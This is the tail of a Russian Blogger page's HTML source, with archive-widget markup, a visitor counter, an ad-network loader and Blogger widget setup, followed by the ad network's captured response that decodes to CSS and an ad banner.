<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/04/2_12.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1333263600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qOmidbejf9Fy6atS6THxnKUjIOA:1769566142118';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/04/2_12.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/04/2_12.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/04/2_12.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/6942887367009231851/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '6942887367009231851', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl336.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 2', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 2'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 2', 'description': '\u041d\u0435\u0443\u0436\u0435\u043b\u0438 \u043c\u044b \u0434\u043e\u043b\u0436\u043d\u043e \u0445\u043e\u0442\u0438\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0442\u043e, \u0447\u0442\u043e \u043c\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0432 \u0433\u0430\u0437\u0435\u0442\u0430\u0445 \u0432 \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0447\u0435\u043c \u0432 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044c \u043d\u0430\u0443\u043a\u0438. \u041e\u043d \u0437\u0430\u043f\u0430\u0434\u043d\u044b\u0439, \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk_h48lFKR4S5gBTSLT8A63uqWReVwrx93dwiqOh63_KSp6WmjSFRbHp_CxH1BUmus24YUoGhBOApFG5sS0lNSKRUPDisvoEOl6ymJGSkaRiCK', 'url': 'https://odnokassniki.blogspot.com/2012/04/2_12.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6942887367009231851}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.contextbar.ru/jadqs.php?url=19453
body_size: 896
content:
document.write(decodeURIComponent('%20%3Cstyle%3E%23nolix%20%7Bposition%3Afixed%3B%20top%3A0px%3B%20right%3A2px%3B%20left%3A2px%3B%20font-family%3ATahoma%3B%20padding%3A1px%203px%201px%203px%3B%20height%3A26px%3B%0A%20overflow%3Ahidden%3Bbackground-color%3A%23F2F2F2%3B%20background%3Aurl%28%2F%2Fnolix.ru%2Fa%2Ffixed2.png%29%20repeat%3B%20-moz-border-radius%3A%200px%200px%2012px%2012px%3B-khtml-border-radius%3A%200px%200px%2012px%2012px%3B-webkit-border-radius%3A%200px%200px%2012px%2012px%3Bborder-radius%3A0px%200px%2012px%2012px%3Bz-index%3A99999%3B%20overflow%3Ahidden%3B%7D%0A%23nolix_link%20%7B%20float%3Aleft%3B%20width%3A67%25%3B%20height%3A26px%3B%20line-height%3A26px%3B%20%7D%0A%23nolix_link%20a%20%7B%20display%3Ablock%3B%20color%3A%230061c1%3B%20%20text-decoration%3Anone%3B%20padding-left%3A%2020px%3B%20font-weight%3Anormal%3B%20%20font-size%3A20px%3B%20%7D%0A%23nolix_link%20a%3Ahover%20%7B%20%20text-decoration%3Aunderline%3B%20%20font-weight%3A500%3B%20color%3Ared%3B%20%7D%0A%23nolix_add%20%7B%20float%3Aright%3B%20margin-right%3A%2040px%3B%20padding-right%3A8px%3B%20border%3A1px%20solid%20%23cccccc%3B%20background-color%3A%23d8e2e8%3B%20-moz-border-radius%3A%200px%200px%2012px%2012px%3B-khtml-border-radius%3A%200px%200px%2012px%2012px%3B-webkit-border-radius%3A%200px%200px%2012px%2012px%3Bborder-radius%3A0px%200px%2012px%2012px%3B%20%0A%20text-align%3Aleft%3Bline-height%3A26px%3B%20color%3A%230061c1%3B%20%7D%0A%23nolix_add%20a%20%7B%20display%3Ablock%3B%20color%3Agray%3B%20padding-left%3A31px%3B%20background%3Aurl%28%2F%2Fnolix.ru%2Fa%2Fq.png%29%205px%202px%20no-repeat%3B%20font-size%3A12px%3B%20text-decoration%3Anone%3B%20%20%7D%0A%23nolix_add%20a%3Ahover%20%7B%20text-decoration%3Aunderline%3B%20%7D%20%0Abody%20%7Bpadding-top%3A26px%20%21important%3B%7D%0A%40media%20%28max-width%3A768px%29%20%7B%20%23nolix_link%3Ea%7Bfont-size%3A8px%3B%20line-height%3A1.3%3B%7D%20%23nolix_add%20a%20%7Bfont-size%3A9px%3B%7D%7D%23m_ad%7Bdisplay%3Anone%3B%7D%0A%09%09%09%40media%20%28max-width%3A768px%29%20%7B%23n_ad%7Bwidth%3A1px%3Bdisplay%3Anone%3B%7D%23m_ad%7Bdisplay%3Ainline%21important%3B%7D%23nolix%7Bheight%3Aauto%21important%3B%7D%20%23nolix_link%2C%23nolix_link%20a%7Bfloat%3A%20initial%3Bdisplay%3Ainline%3Bfont-size%3A13px%21important%3B%20width%3A%2090%25%21important%3B%20padding%3A2px%206px%3B%7D%20%23nolix_add%2C%23nolix_add%20a%7Bdisplay%3Ainline%3Bwidth%3A5%25%21important%3Bfont-size%3A9px%21important%3Bborder%3Anone%3Bbackground%3Anone%3Bline-height%3A1.3%3Bpadding%3A0px%21important%3B%7D%23m_ad%20button%7Bbackground%3A%23d5d3e4%3Bcolor%3Ablack%3Bborder%3A1px%23d5d3e4%3B-moz-border-radius%3A5px%3B-khtml-border-radius%3A%205px%3B-webkit-border-radius%3A%205px%3Bborder-radius%3A%205px%3B%7D%7D%3C%2Fstyle%3E%0A%09%09%3Cdiv%20id%3D%22nolix%22%3E%0A%09%09%3Cdiv%20id%3D%22nolix_link%22%3E%3Ca%20href%3D%22%2F%2Fnolix.ru%2Fsite%2F19453%2F%22%20target%3D%22_blank%22%3E%D0%9C%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B.%20%D0%9F%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%21%3C%2Fa%3E%3C%2Fdiv%3E%0A%09%09%3Cdiv%20id%3D%22nolix_add%22%3E%0A%09%09%3Ca%20href%3D%22%2F%2Fnolix.ru%2Fsite%2F19453%2F%22%20title%3D%22%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%81%D1%82%D0%B8%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%83%D1%8E%20%D1%81%D1%82%D1%80%D0%BE%D1%87%D0%BA%D1%83%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D1%81%D0%B5%D0%B9%D1%87%D0%B0%D1%81%20-%2070%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9%20%D0%B7%D0%B0%201000%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%BE%D0%B2.%20%D0%AD%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%B8%20%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE.%20%D0%92%D0%B0%D0%BC%20%D0%BF%D0%BE%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%81%D1%8F%21%22%20target%3D%22_blank%22%3E%3Cspan%20id%3D%22n_ad%22%3E%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B0%D1%88%D1%83%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%83%20%D0%B7%D0%B0%20%3Cb%3E70%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9%3C%2Fb%3E%3C%2Fspan%3E%3Cspan%20id%3D%22m_ad%22%3E%3Cbutton%3E%2B%3C%2Fbutton%3E%